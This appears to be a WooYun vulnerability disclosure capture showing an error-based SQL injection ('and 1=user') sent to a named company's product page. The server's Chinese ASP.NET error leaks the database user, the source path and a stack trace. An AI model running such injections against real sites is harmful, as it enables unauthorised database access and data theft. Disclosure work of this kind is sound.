 Load URL
http://www.hzgas.com.cn/sc/product_details.aspx?c_kind=2&c_kind2=4&c_kind3=34&id=32 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/sc”应用程序中的服务器错误。
在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。
源错误:
行 47: }
行 48: OleDbCommand cmd = CreateSQLCommand(sqlcn);
行 49: drcpt = cmd.ExecuteReader(CommandBehavior.CloseConnection);
行 50: }
行 51: }
源文件: c:\web\wwwroot_jt\wwwrootsc\product_details.aspx.cs 行: 49
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +111
product_details.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\wwwrootsc\product_details.aspx.cs:49
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org